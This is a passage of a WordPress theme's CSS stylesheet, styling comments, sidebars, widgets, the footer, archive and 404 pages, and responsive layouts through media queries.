.ft-related{margin-bottom:30px;border-bottom:8px solid #eee;overflow:hidden}.ft-related h3{text-transform:uppercase;margin-bottom:25px}.ft-related ul{margin:0;list-style:none}.ft-related li{float:left;width:31%;margin:0 3.5% 30px 0}.ft-related li:last-child{margin-right:0}.ft-related .ft-fimg{margin-bottom:10px}.ft-related li a{color:#444;text-decoration:none}.ft-related li a:hover{color:#666;text-decoration:none}
/* Nav Post */
.ft-pnav{margin-bottom:40px;overflow:hidden}.nav-previous,.nav-next{width:50%}.nav-previous a,.nav-next a,.nav-previous a:hover,.nav-next a:hover{color:#222}.nav-previous{float:left}.nav-next{float:right;text-align:right}
/* Pagination */
#post-nav{text-align:center;margin-bottom:40px}#post-nav .pagination span,#post-nav .pagination a{display:inline-block;background:#f34c3d;color:#fff;font-size:16px;line-height:45px;width:45px;height:45px;margin-right:10px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-decoration:none}#post-nav .pagination span.current{background:#222;color:#fff}#post-nav .pagination a:hover{background:#222;color:#fff}

/*-----------------------------------------------------------------------------------*/
/*	6.	Comments
/*-----------------------------------------------------------------------------------*/

.ft-boxcm{width:100%}#comments{padding:0 0 20px}#comments ol,#comments ul{margin:0;list-style:none}.comment-title h3{padding-bottom:30px;margin:0;text-transform:uppercase}.comment-title h3 a,.comment-title h3 a:hover{color:#444;text-decoration:none}li.comment{border:1px solid #e5e5e5;padding:20px 20px 0 20px;margin-bottom:20px;}.bypostauthor{background:#f8f8f8;}.comment-body{margin:0;overflow:hidden;position:relative}.comment-header{position:relative}.comment-avatar{float:right;width:60px;margin:0}.comment-avatar img{width:52px;padding:3px;border:1px solid #e7e7e7;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.comment-content{display:block;position:relative}.comment-meta{display:inline-block}.comment-meta h5{margin-bottom:0;text-transform:uppercase;}.comment .vcard{margin:0 20px 10px 0;position:relative;float:left}.comment-body .fn{font-size:20px;font-style:normal;line-height:24px;display:block;padding:2px 0 1px 0}.comment-body .fn a{color:#444;text-decoration:none}.comment-body .fn a:hover{color:#666;text-decoration:none}.comment-body time{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:11px;line-height:20px;display:block;color:#bbb;text-transform:uppercase;margin-bottom:8px}.comment-body time a,.comment-body time a:hover{color:#bbb;text-decoration:none}.comment-edit-link{font-size:13px;line-height:21px;display:inline-block}a.comment-edit-link,a:hover.comment-edit-link{color:#494949}.ft-reply{margin-bottom:20px;}a.comment-reply-link{background:#e9e9e9;color:#999;font-size:9px;padding:0 8px;display:inline-block;text-decoration:none;text-transform:uppercase}a:hover.comment-reply-link{background:#F34C3D;color:#fff;text-decoration:none}#allowed_tags,.comment p{font-size:15px;line-height:27px}section.comment{background:#fff;padding:0;margin:0}.comments-previous{float:left}.comments-next{float:right}#respond{margin:30px 0 0 0}#respond h3{text-transform:uppercase}form label{margin:5px 0 3px 0;font-size:14px;line-height:20px}form label.comment-field{display:block}#respond input{display:block;margin-right:1.33%;width:51%;padding:11px;font-size:14px;line-height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#respond p.respond_desc{font-size:12px !important}#respond input#url{margin-right:0}#respond textarea{background:#fff;height:230px;margin:2px 0 0;padding:11px;font-size:14px;line-height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#respond #submit{color:#fff;width:300px;padding:15px 0;border:0;cursor:pointer;font-weight:400;font-size:22px;line-height:28px;text-transform:uppercase;text-align:center;margin:0;display:block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#respond #submit:hover,#respond #submit:focus,#respond #submit:active{margin:0}.form-allowed-tags{display:none}.comment-form-author{margin:0 0 10px 0;font-weight:bold}.comment-form-email{margin:0 0 10px 0;font-weight:bold}.comment-form-url{margin:0 0 10px 0;font-weight:bold}.comment-form-comment{font-weight:bold}.form-submit{margin:0}

/*-----------------------------------------------------------------------------------*/
/*	7.	Sidebars
/*-----------------------------------------------------------------------------------*/

/* Left Sidebar */
#sidebar-left{float:left;width:180px;font-size:14px;line-height:26px;margin:40px 40px 40px 0;text-align:right}
/* Link & Page */
#sidebar-left .widget ul li{background:0;border:0;padding-bottom:0}#sidebar-left .widget ul li a{background:#f34c3d;color:#fff;padding:6px 16px 7px;display:inline-block;text-align:center}#sidebar-left .widget ul li a:hover{background:#222;text-decoration:none}
/* Right Sidebar */
#sidebar{width:300px;margin:40px 0;float:right}
/* Widgets */
.widget{width:100%;margin-bottom:25px}.widget:last-child{margin-bottom:0}.widget .widget-title{margin-bottom:15px;text-transform:uppercase}#sidebar .widget .widget-title{background:#222;color:#fff;padding:17px;margin-bottom:25px}.widget p:last-child{margin-bottom:0}
/* Links & Page */
.widget a{color:#222;text-decoration:underline}.widget a:hover{color:#444;text-decoration:none}.widget ul{margin:0;list-style:none}.widget ul li{background:url("images/list-arrow.png") no-repeat left 10px;padding:0 0 10px 15px;margin-bottom:10px;border-bottom:1px solid #e5e5e5}.widget ul li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.widget ul li a{text-decoration:none}.widget ul li a:hover{text-decoration:underline}.widget ul li ul{margin-left:10px}
/* Select */
.widget select{width: 99%}
/* Calendar */
.widget_calendar table{width:100%;margin:0;border:0}.widget_calendar table caption{margin:0 0 10px;width:100%;overflow:hidden}.widget_calendar table>thead{border:1px solid #F34C3D}.widget_calendar table>thead>tr{color:#fff;border-bottom:1px solid #F34C3D}.widget_calendar tbody>tr>td{padding:7px 0 8px;text-align:center;width:14.2857%}.widget_calendar table#wp-calendar thead>tr>th{background:#F34C3D}.widget_calendar th{padding:9px;text-align:center;border-right:1px solid #F34C3D}.widget_calendar th:last-child{border:0}.widget_calendar table>tbody{border:1px solid #e5e5e5}.widget_calendar table>tbody>tr{border-bottom:1px solid #e5e5e5}.widget_calendar table>tbody>tr td{border-right:1px solid #e5e5e5}.widget_calendar table>tbody>tr td a{font-weight:bold;text-decoration:none}.widget_calendar table>tbody>tr td#today a{color:#fff}.widget_calendar a:hover{text-decoration:underline}.widget_calendar tfoot>tr{border-bottom:1px #222}.widget_calendar #prev{text-align:left;font-weight:bold}.widget_calendar #prev a{text-decoration:none}.widget_calendar #next{text-align:right;font-weight:bold}.widget_calendar #next a{text-decoration:none}
/* Search Widget */
.widget #searchform{background:#fff;overflow:hidden;width:100%}.widget #searchform h3{display:none}.widget #searchform input[type="text"]{padding:4%;width:91%;border:1px solid #e5e5e5}.widget #searchform input[type="submit"]{display:none}
/* Flickr Widget */
.flickr_badge_image{float:left;width:30.3%;padding:0 1.5% 3%}.flickr_badge_image a{font-size:0;line-height:0;display:block}.flickr_badge_image a:hover img{-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}
/* 125x125 Banners */
.ft_ads_widget{margin-bottom:15px;}.ft_ads_widget ul{margin:0;list-style:none}.ft_ads_widget ul li{background:#eee;float:left;padding:10px;margin:0 10px 10px 0}.ft_ads_widget ul li:last-child{padding-bottom:10px;margin-bottom:10px}.ft_ads_widget ul li:nth-child(2n){margin-right:0}.ft_ads_widget ul li a{display:block;font-size:0;line-height:0}
/* Newsletters Widget */
.ft_newsletter_widget{background:#222;color:#fff;width:100%}.optin_wrapper{padding:25px}#sidebar .ft_newsletter_widget .widget-title,#footer .ft_newsletter_widget .widget-title{color:#fff;padding:0;margin:0 0 20px 0}.ft_newsletter_widget p{font-size:14px;line-height:24px;margin-bottom:15px}.ft_newsletter_widget form{margin-bottom:0}.ft_newsletter_widget input[type="email"],.ft_newsletter_widget input[type="text"]{width:88%;padding:11px 5%;margin-bottom:10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ft_newsletter_widget input[type="submit"]{padding:8px 0;width:120px;-webkit-opacity:.9;-moz-opacity:.9;opacity:.9;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ft_newsletter_widget input[type="submit"]:hover{background:#444}
/* Recent & Popular Posts */
.ft-wpost{margin-bottom:15px}.ft-wpost:last-child{margin-bottom:0}.ft-wpost .ft-fimg{float:left;margin-right:15px}.ft-wpost .ft-fimg a:hover{-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}.ft-wpost .post-title{font-weight:400;font-size:16px;line-height:24px;margin-bottom:0 !important}.ft-wpost .post-title a{color:#444;text-decoration:none}.ft-wpost .post-title a:hover{color:#666;text-decoration:none}

/*-----------------------------------------------------------------------------------*/
/*	8.	Footer
/*-----------------------------------------------------------------------------------*/
#footer {border-top: 1px solid #dddddd;}
#footer a{color:#222;text-decoration:none}#footer a:hover{color:#222;text-decoration:underline}
/* Top Article */
.ft-rdposts{background:#f34c3d}.ft-rdtitle{float:left;width:230px;padding-right:30px;text-transform:uppercase}.ft-rdtitle i{background:#fff;color:#f34c3d;float:left;width:80px;height:80px;font-size:60px;line-height:80px;margin-right:15px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.ft-rdtitle p{color:#fff;margin:17px 0 0}.ft-rdtitle span{display:block;color:#fff}.ft-rdpost{padding:18px 35px;margin-left:260px;border-left:12px solid #fff;text-transform:uppercase}.ft-rdpost p{margin-bottom:0}#footer .ft-rdpost p a{color:#fff;text-decoration:none}#footer .ft-rdpost p a:hover{color:#fff;text-decoration:none}.ft-rdpost span{display:block;margin-top:4px;color:#fff}#footer .ft-rdpost span a{color:#fff;text-decoration:none}#footer .ft-rdpost span a:hover{color:#fff;text-decoration:none}
/* Footer Widgets */
#footer .ft-widgets{margin:50px 0 10px}#footer .widget{float:left;width:22.75%;margin-right:3%}#footer .widget:last-child{margin-right:0}#footer .widget .widget-title{background:0;padding-bottom:0;margin-bottom:35px;text-transform:uppercase}#footer .ft-wpost{border-bottom:1px solid #e5e5e5;padding-bottom:10px;margin-bottom:10px}#footer .ft-wpost:last-child{border:0;padding:0}#footer .ft-wpost .ft-fimg{display:none;margin:0}#footer .ft-wpost .post-title{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:300 !important;font-size:14px;line-height:26px;width:100%}#footer .ft-wpost .post-title a:hover{color:#222;text-decoration:underline}
/* Footer Menu */
.ft-ftmenu{text-align:center;font-size:18px;line-height:45px;background:#f34c3d;color:#fff;padding:15px 0;margin-bottom:20px;width:100%;text-transform:uppercase}.ft-ftnomenus{margin:0}ul.footermenu{margin:0;list-style:none}ul.footermenu li{display:inline-block;margin:0 50px 0 0}ul.footermenu li:last-child{margin-right:0}#footer ul.footermenu li a{color:#fff;text-decoration:none}#footer ul.footermenu li a i{font-size:22px;margin-right:5px}
/* Copyright */
.ft-copyright{font-size:14px;line-height:22px;margin-bottom:20px}.ft-cptext{display:block;text-align:center;margin-bottom:5px}.ft-cplogo{text-align:center;vertical-align:middle}.ft-cplogo a img{margin-top:-5px;vertical-align:middle}
/* Back Top */
.back-top{bottom:20px;opacity:1;position:fixed;right:20px;visibility:visible;z-index:9999}.back-top a{color:#aaa;display:block;width:40px;text-decoration:none}.back-top span{background:#fff;display:block;height:40px;width:40px;line-height:40px;text-align:center;border:1px solid #e5e5e5}.back-top span:hover{border:1px solid #999}.back-top span i{font-size:14px;color:#c7c7c7}

/*-----------------------------------------------------------------------------------*/
/*	9.	Pages & Templates
/*-----------------------------------------------------------------------------------*/

/* Archive & Search */
.ft-smptitle{padding:0 40px 25px 0;margin-bottom:40px;border-bottom:7px solid #444;}.ft-mptitle{margin-bottom:10px}.ft-smptitle p{margin:20px 0 0;font-size:16px;line-height:28px}.ft-smptitle .ft-bauthor{margin:20px 0 10px}.ft-catdes{margin-top:20px}.ft-catdes p{margin-bottom:10px}
/* Archives Page */
.ft-arlist ul {list-style: none;margin-left:0;}.ft-arlist li{padding: 0} .ft-arlist a{color:#222;text-decoration:none}.ft-arlist a:hover{color:#222;text-decoration: underline}
/* 404 Page */
.error-page #searchform{border:1px solid #e5e5e5;overflow:hidden;position:relative}.error-page #searchform h3{display:none}.error-page #searchform input[type="text"]{padding:15px;width:80%}.error-page #searchform input[type="submit"]{width:45px;height:45px;margin:0;right:0;position:absolute}
/* Full Width */
.full-width .hentry .ft-entry p:first-child{font-size:15px;line-height:27px;margin-bottom:20px}

/* Fixed primary in phone */
#wpadminbar {
	position: fixed !important;
	top: 0 !important;
}



/*-----------------------------------------------------------------------------------*/
/*	10.	Responsive
/*-----------------------------------------------------------------------------------*/

@media only screen and (max-width:1200px){.primenu li{margin-right:25px}.ft-share ul li{width:23%}.ft-spinterest{display:none}}@media only screen and (max-width:1140px){#sidebar-left{display:none}#content{margin-left:0}a.ft-jpbutton{padding-right:20px;display:inline-block}.ft-menu{display:none}.ft-lheader{width:240px}.ft-logo{margin-left:0}.ft-rheader{margin-left:260px}.ft-share ul li{width:23.25%;margin-right:2%}.ft-share ul li.ft-slinkedin{margin-right:0}.ft-spinterest,.ft-sstumbleupon{display:none}.ft-rdtitle{display:none}.ft-rdpost{padding-left:0;margin-left:0;border:0}ul.footermenu li{margin-right:30px}}@media only screen and (max-width:959px){.content-wrapper{margin-right:0}.content-grid{border:0}#sidebar{display:none}.ft-bpost{padding:0}a.ft-jpbutton{display:inline-block}.primenu{display:none}.ft-icons{width:100%}.ft-share ul li{width:23.25%;margin-right:2%}.ft-share ul li.ft-slinkedin{margin-right:0}.ft-spinterest,.ft-sstumbleupon{display:none}.ft-rdposts{display:none}.ft-widgets{display:none}}@media only screen and (max-width:767px){.ft-search-hide #searchform{width:400px;margin-left:-200px}.ft-search-hide #searchform input[type="text"]{width:340px}.ft-search-hide h3{font-size:20px}.ft-share ul li{width:23%}.ft-share ul li.ft-slinkedin{margin-right:0}.ft-cpleft,.ft-cpright{float:left;width:100%}}@media only screen and (max-width:579px){.ft-icons ul{border:0;padding-left:0}.ft-icons .ft-rss,.ft-icons .ft-twitter,.ft-icons .ft-facebook,.ft-icons .ft-google{display:none}}@media only screen and (max-width:479px){.wrapper{min-width:300px}.ft-search-hide #searchform{width:280px;margin-left:-140px}.ft-search-hide h3{font-size:16px;line-height:25px;margin:-26px auto 1px auto}.ft-search-hide #searchform input[type="text"]{width:210px}.ft-optin input[type="email"],.ft-optin input[type="text"]{width:90%;display:block;margin-bottom:7px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px}.ft-optin input[type="submit"]{-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px}.ft-share ul li{width:30%;margin-right:5%}.ft-share ul li.ft-sgoogle{margin-right:0}.ft-share ul li.ft-slinkedin{display:none}.ft-related li{width:100%;margin-right:0}#post-nav .pagination span,#post-nav .pagination a{margin-bottom:5px}#respond #submit{width:100%}textarea{width:93%}.ft-cpleft,.ft-cpright{float:left;width:100%}}
